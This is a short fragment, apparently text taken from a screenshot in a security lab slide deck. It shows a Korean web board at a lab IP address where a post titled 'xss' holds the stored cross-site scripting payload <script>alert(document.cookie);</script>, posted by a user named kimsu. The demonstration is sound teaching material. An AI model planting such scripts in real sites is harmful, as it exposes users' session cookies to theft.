 주의 요함 | 200.200.200.102/board.php
xss
<script>alert(documen
t.cookie);</script>
작성
xss
kimsu